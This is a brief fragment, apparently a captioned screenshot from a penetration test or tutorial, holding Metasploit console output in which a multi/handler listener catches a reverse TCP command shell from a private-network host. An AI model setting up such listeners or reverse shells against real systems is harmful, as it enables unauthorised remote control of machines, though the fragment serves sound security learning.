 [*] Started reverse TCP handler on 10.204.0.43:88
msf5 exploit(multi/handler) > [*] Command shell session 1 opened (10.204.0.43:88
-> 10.204.0.26:1103) at 2019-02-04 14:55:05 -0500
msf5 exploit(multi/handler) >